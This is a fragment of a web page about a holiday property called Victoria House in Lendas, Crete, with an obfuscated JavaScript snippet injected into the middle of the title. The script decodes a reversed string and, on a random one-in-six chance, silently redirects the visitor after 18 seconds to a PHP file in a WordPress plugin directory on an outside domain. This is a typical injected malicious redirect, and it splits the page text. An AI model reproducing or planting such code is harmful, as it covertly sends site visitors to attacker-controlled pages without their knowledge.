 Vic$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria House in Lendas, Heraklion, Crete